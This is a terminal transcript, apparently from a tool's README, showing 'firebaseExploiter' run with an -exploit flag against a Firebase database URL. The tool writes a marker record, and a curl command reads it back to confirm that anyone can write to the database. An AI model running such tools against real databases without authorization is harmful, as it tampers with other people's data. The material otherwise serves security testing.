 ┌──(aidenpearce369㉿securebinary)-[~]
└─$ firebaseExploiter -url https://test-notification-b7dc3.firebaseio.com/ -exploit
SecureBinary
FirebaseExploiter v1.0
[+] https://test-notification-b7dc3.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://test-notification-b7dc3.firebaseio.com/firebaseExploiter.json
┌──(aidenpearce369㉿securebinary)-[~]
└─$ curl -X GET 'https://test-notification-b7dc3.firebaseio.com/firebaseExploiter.json'
{"-NGDAPxSoxy2yeFSoeXC":{"message":"Insecure Firebase [Vulnerable]","reportedBy":"SecureBinary","testedBy":"github.com/securebinary/firebaseExploiter"}}